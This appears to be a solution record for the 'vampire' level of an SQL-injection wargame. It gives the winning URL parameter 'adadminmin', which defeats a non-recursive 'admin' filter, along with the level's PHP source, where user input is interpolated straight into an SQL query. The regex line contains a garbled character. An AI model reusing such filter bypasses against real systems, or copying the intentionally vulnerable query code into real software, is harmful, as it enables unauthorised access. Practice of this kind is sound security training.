 los.rubiya.kr/chall/vampire_e3f1ef853da067db37f342f3a1881156.php?id=adadminmin
query : select id from prob_vampire where id='admin'
VAMPIRE Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/₩'/i', $_GET[id])) exit("No Hack ~_~");
  $_GET[id] = strtolower($_GET[id]);
  $_GET[id] = str_replace("admin","",$_GET[id]);
  $query = "select id from prob_vampire where id='{$_GET[id]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("vampire");
  highlight_file(__FILE__);
?>